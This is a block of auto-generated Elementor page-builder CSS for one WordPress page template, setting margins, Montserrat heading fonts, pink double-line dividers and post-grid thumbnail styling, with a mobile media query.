.elementor-30313 .elementor-element.elementor-element-c069350{padding:-2px -2px -2px -2px;}.elementor-30313 .elementor-element.elementor-element-41630d0{width:100%;max-width:100%;text-align:start;}.elementor-30313 .elementor-element.elementor-element-41630d0 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-30313 .elementor-element.elementor-element-41630d0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-069edf0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731{text-align:center;}.elementor-30313 .elementor-element.elementor-element-7956731 img{width:100%;max-width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-74cf167 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-74cf167 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:30%;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail{border-radius:50px 50px 50px 50px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title, .elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a a.elementor-post__read-more{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-30313 .elementor-element.elementor-element-6d4a5c5{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-4ba1caa > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-4ba1caa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-6c85027{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6c85027 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-34f5941 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-34f5941 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-db8d7b4{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon svg{fill:#ED1450;}@media(max-width:767px){.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:20%;}}